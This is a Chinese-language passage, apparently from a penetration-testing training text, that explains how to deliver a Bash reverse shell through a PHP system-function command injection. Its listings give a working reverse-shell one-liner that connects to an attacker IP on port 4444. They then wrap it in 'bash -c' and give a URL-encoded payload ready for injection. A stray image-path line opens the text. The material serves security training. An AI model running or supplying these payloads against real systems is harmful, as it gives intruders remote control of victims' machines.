 bash -i >& /dev/tcp/192.168.119.3/4444 0>&1
清单 143 - Bash 反向 shell 单行代码
由于我们将通过 PHP 系统函数执行命令，因此我们应该意识到该命令可能通过 Bourne Shell（也称为
sh）而不是 Bash 执行。清单 143 中的反向 shell 单行代码包含 Bourne Shell 不支持的语法。为了确保反
向shell通过Bash执行，我们需要修改反向shell命令。我们可以通过提供反向 shell 单行代码作为 bash -c
的参数来实现这一点，它使用 Bash 执行命令。
bash -c “bash -i >& /dev/tcp/192.168.119.3/4444 0>&1”
清单 144 - Bash 反向 shell 单行代码在 Bash 中作为命令执行
我们将再次使用 URL 编码对特殊字符进行编码。
bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.119.3%2F4444%200%3E%261%22
清单 145 - URL 编码的 Bash TCP 反向 shell 单行代码